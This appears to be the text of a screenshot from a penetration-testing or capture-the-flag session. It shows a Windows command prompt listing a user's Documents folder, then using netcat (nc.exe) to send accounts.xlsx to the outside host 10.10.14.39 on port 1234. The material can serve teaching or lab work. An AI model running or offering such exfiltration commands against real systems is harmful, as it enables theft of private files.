 C:\Users\alida\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DB19-8C12

 Directory of C:\Users\alida\Documents

05/07/2024  01:07 PM    <DIR>          .
05/07/2024  01:07 PM    <DIR>          ..
04/09/2021  06:07 AM             8,216 accounts.xlsx
05/07/2024  09:37 AM            59,392 nc.exe
               2 File(s)         67,608 bytes
               2 Dir(s)   8,806,199,296 bytes free

C:\Users\alida\Documents>nc.exe -w 3 10.10.14.39 1234 < accounts.xlsx
nc.exe -w 3 10.10.14.39 1234 < accounts.xlsx